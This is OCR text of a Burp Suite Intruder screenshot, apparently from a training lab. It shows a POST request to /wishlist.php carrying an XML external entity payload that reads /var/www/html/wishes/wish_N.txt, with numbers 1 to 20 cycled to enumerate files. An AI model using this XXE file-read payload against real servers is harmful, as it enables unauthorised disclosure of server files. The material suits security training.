 1 × 2 × 3 × +
Sniper attack
Start attack
Target http://10.10.207.29 Update Host header to match target
Add § Clear § Auto §
1 POST /wishlist.php HTTP/1.1
2 Host: 10.10.207.29
3 Content-Length: 265
4 Accept-Language: en-GB,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
6 Content-Type: application/xml
7 Accept: */*
8 Origin: http://10.10.207.29
9 Referer: http://10.10.207.29/product.php?id=1
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13
14 <!--?xml version="1.0" ?-->
15 <!DOCTYPE foo [<!ENTITY payload SYSTEM "/var/www/html/wishes/wish_§1§.txt"> ]>
16 <wishlist>
17 <user_id>1</user_id>
18 <item>
19 <product_id>&payload;</product_id>
20 </item>
21 </wishlist>
22
23
Search 1 highlight 1 payload position Length: 680
Event log All issues
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 0
Request count: 0
Payload configuration
This payload type generates numeric payloads within a given range and in a specified
format.
Number range
Type: Sequential Random
From: 1
To: 20
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 2
Min fraction digits: 0
Max fraction digits: 0
Memory: 159.6MB
§ Payloads
Resource pool
Settings